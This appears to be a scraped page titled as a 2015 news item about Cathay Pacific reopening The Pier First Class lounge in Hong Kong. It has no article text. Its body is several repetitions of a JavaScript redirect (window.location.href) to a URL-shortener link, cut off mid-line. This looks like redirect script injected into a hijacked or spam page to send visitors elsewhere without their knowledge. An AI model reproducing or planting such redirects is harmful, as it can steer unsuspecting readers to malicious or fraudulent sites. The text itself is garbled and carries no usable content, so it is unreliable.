
Cathay Pacific Reopens The Pier First Class
Lounge Hong Kong
July 7, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...